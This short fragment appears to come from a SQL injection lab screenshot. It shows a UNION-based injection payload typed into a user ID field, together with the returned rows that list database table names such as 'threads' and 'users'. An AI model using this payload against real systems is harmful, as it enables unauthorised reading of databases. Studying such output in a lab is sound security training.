 ID: 1' union all select 1,table_name from information_schema.tables #
First name: 1
Surname: table_io_waits_summary_by_table
ID: 1' union all select 1,table_name from information_schema.tables #
First name: 1
Surname: table_lock_waits_summary_by_table
ID: 1' union all select 1,table_name from information_schema.tables #
First name: 1
Surname: threads
ID: 1' union all select 1,table_name from information_schema.tables #
First name: 1
Surname: users